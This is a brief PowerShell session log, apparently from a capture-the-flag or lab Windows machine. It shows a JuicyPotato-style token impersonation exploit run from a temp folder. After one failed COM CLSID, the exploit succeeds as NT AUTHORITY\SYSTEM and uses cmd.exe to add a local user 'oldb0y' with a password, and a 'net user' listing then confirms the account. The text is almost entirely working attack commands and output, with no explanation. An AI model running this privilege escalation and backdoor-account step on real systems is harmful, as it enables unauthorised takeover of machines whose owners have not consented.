 PS C:\Windows\Temp\privesc> .\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net user oldb0y oldb0y123!$ /add" -c "{9
24DC564-16A6-42EB-929A-9A61FA7DA06F}"
Testing {924DC564-16A6-42EB-929A-9A61FA7DA06F} 1337
COM -> recv failed with error: 10038
PS C:\Windows\Temp\privesc> .\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net user oldb0y oldb0y123!$ /add" -c "{F
7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\Windows\Temp\privesc> net user
User accounts for \\CONCEAL
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Destitute
Guest                    oldb0y
The command completed successfully.